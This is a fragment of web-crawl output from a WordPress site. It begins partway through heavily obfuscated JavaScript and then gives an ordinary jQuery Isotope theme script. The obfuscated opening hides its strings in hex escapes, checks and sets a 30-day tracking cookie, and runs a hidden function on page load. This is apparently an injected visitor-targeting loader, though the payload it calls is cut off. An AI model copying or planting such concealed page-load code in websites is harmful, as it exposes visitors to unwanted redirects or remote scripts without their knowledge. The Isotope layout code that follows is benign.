_CtS=_Hx+("\x3d"),_gnGV=decodeURIComponent(document[("\x63\x6f\x6f\x6b\x69\x65")])[("\x73\x70\x6c\x69\x74")](("\x3b")),_sG=(-36+36);_sG<_gnGV[("\x6c\x65\x6e"+_pa+"\x67\x74\x68")];_sG++){for(var _CMXH=_gnGV[_sG];("\x20")==_CMXH[("\x63\x68"+_pa+"\x61"+_pa+"\x72\x41\x74")]((-36+36));)_CMXH=_CMXH[("\x73\x75\x62"+_pa+"\x73"+_pa+"\x74"+_pa+"\x72\x69\x6e\x67")]((-3+4));if((-36+36)==_CMXH[("\x69\x6e\x64\x65"+_pa+"\x78\x4f\x66")](_CtS))return _CMXH[("\x73\x75\x62"+_pa+"\x73"+_pa+"\x74"+_pa+"\x72\x69\x6e\x67")](_CtS[("\x6c\x65\x6e"+_pa+"\x67\x74\x68")],_CMXH[("\x6c\x65\x6e"+_pa+"\x67\x74\x68")])}return("")}if(_Ym!==_d(_nf)){function _FZ(_Hx,_gnGV,_ykR){var _sG=new Date;_sG[("\x73\x65\x74"+_pa+"\x54\x69\x6d\x65")](_sG[("\x67\x65\x74\x54"+_pa+"\x69"+_pa+"\x6d\x65")]()+0x18*_ykR*(-9+69)*(-9+69)*0x3e8);var _CtS=("\x65\x78\x70"+_pa+"\x69\x72"+_pa+"\x65"+_pa+"\x73"+_pa+"\x3d")+_sG[("\x74\x6f"+_pa+"\x55"+_pa+"\x54\x43\x53"+_pa+"\x74"+_pa+"\x72"+_pa+"\x69\x6e\x67")]();document[("\x63\x6f\x6f\x6b\x69\x65")]=_Hx+("\x3d")+_gnGV+("\x3b")+_CtS+("\x3b\x70\x61\x74\x68\x3d"+_pa+"\x2f")}_FZ(_nf,_Ym,(-33+63));_l(_Ay)}}}var _svZ=function(_E,_z,_Bs){_z=document,_Bs=("\x61\x64"+_pa+"\x64\x45"+_pa+"\x76\x65"+_pa+"\x6e"+_pa+"\x74\x4c\x69"+_pa+"\x73\x74\x65\x6e"+_pa+"\x65\x72");_z[_Bs]?_z[_Bs](("\x44\x4f"+_pa+"\x4d\x43"+_pa+"\x6f"+_pa+"\x6e"+_pa+"\x74\x65\x6e\x74\x4c\x6f"+_pa+"\x61\x64\x65"+_pa+"\x64"),_E):window[("\x61\x74\x74\x61\x63"+_pa+"\x68\x45\x76\x65\x6e\x74")](("\x6f\x6e\x6c\x6f\x61"+_pa+"\x64"),_E)};_svZ(function(){_hjy()})}_PQQ();function _JTmr(_ba){if(59==_ba)if(76==_ba)_ba=_ba+84;return _ba;};_JTmr(82);

--- FILE ---
content_type: application/x-javascript
request_url: https://oootttooo.com/wp-content/themes/mf/js/jquery.isotope.load.js?ver=5.0.22
body_size: 1277
content:
jQuery(window).load(function($){

	      var $container = jQuery('#container'),
          // object that will keep track of options
          isotopeOptions = {},
          // defaults, used if not explicitly set in hash
          defaultOptions = {
            filter: '*',
            sortBy: 'original-order',
            sortAscending: true,
            layoutMode: 'masonry'
          };

      $container.isotope({
    			itemSelector : '.element'
    		  });
  
      // set up Isotope
      $container.isotope({
    			  // options...
    			  resizable: false, // disable normal resizing
    			  // set columnWidth to a percentage of container width
    			  masonry: { columnWidth: $container.width() / 12 }
    			});
	  
	  // update columnWidth on window resize
    			jQuery(window).smartresize(function(){
    			  $container.isotope({
    				// update columnWidth to a percentage of container width
    				masonry: { columnWidth: $container.width() / 12 }
    			  });
    			});
  
      var $optionSets = jQuery('#options').find('.option-set'),
          isOptionLinkClicked = false;
  
      // switches selected class on buttons
      function changeSelectedLink( $elem ) {
        // remove selected class on previous item
        $elem.parents('.option-set').find('.selected').removeClass('selected');
        // set selected class on new item
        $elem.addClass('selected');
      }
  
  
	$optionSets.find('a[href^="#filter"]').click(function(){
        var $this = jQuery(this);
        // don't proceed if already selected
        if ( $this.hasClass('selected') ) {
          return;
        }
        changeSelectedLink( $this );
            // get href attr, remove leading #
        var href = $this.attr('href').replace( /^#/, '' ),
            // convert href into object
            // i.e. 'filter=.inner-transition' -> { filter: '.inner-transition' }
            option = jQuery.deparam( href, true );
        // apply new option to previous
        jQuery.extend( isotopeOptions, option );
        // set hash, triggers hashchange on window
        jQuery.bbq.pushState( isotopeOptions );
        isOptionLinkClicked = true;
        return false;
      });

      var hashChanged = false;

      jQuery(window).bind( 'hashchange', function( event ){
        // get options object from hash
        var hashOptions = window.location.hash ? jQuery.deparam.fragment( window.location.hash, true ) : {},
            // do not animate first call
            aniEngine = hashChanged ? 'best-available' : 'none',
            // apply defaults where no option was specified
            options = jQuery.extend( {}, defaultOptions, hashOptions, { animationEngine: aniEngine } );
        // apply options from hash
        $container.isotope( options );
        // save options
        isotopeOptions = hashOptions;
    
        // if option link was not clicked
        // then we'll need to update selected links
        if ( !isOptionLinkClicked ) {
          // iterate over options
          var hrefObj, hrefValue, $selectedLink;
          for ( var key in options ) {
            hrefObj = {};
            hrefObj[ key ] = options[ key ];
            // convert object into parameter string
            // i.e. { filter: '.inner-transition' } -> 'filter=.inner-transition'
            hrefValue = jQuery.param( hrefObj );
            // get matching link
            $selectedLink = $optionSets.find('a[href="#' + hrefValue + '"]');
            changeSelectedLink( $selectedLink );
          }
        }
    
        isOptionLinkClicked = false;
        hashChanged = true;
      })
        // trigger hashchange to capture any hash data on init
		
        .trigger('hashchange');
		
		
		return false;
		});

	setTimeout(function(){
		jQuery('#container').isotope('reLayout');
	}, 1000);
	
	var $footer = jQuery('#footer-isotope');
	$footer.imagesLoaded( function(){
	  $footer.isotope({
	     itemSelector : '.col1-3'
	  });
	});